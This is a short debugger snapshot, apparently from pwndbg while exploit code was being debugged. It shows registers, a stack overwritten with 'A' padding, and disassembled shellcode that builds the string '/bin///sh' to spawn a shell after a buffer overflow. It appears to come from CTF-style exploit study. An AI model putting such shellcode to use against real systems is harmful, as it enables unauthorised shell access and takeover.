 R10 0x0
R11 0x346
R12 0x0
R13 0x0
R14 0x0
R15 0x0
RBP 0x0
RSP 0x7f58cc385500 ◂— 0x4141414141414141 ('AAAAAAAA')
RIP 0x7f58cc386037 ◂— push 0x68 /* 0x6e69622fb848686a */
[ DISASM ]
0x7f58cc38602d push 0x68
↓
0x7f58cc386030 push 0x68
↓
0x7f58cc386031 push 0x68
↓
0x7f58cc386032 push 0x68
↓
0x7f58cc386035 push 0x68
↓
► 0x7f58cc386037 push 0x68
0x7f58cc386039 movabs rax, 0x732f2f2f6e69622f
0x7f58cc386043 push rax
0x7f58cc386044 mov rdi, rsp
0x7f58cc386047 push 0x1016972
0x7f58cc38604c xor dword ptr [rsp], 0x1010101
[ STACK ]
00:0000│ rsi rsp 0x7f58cc385500 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
[ BACKTRACE ]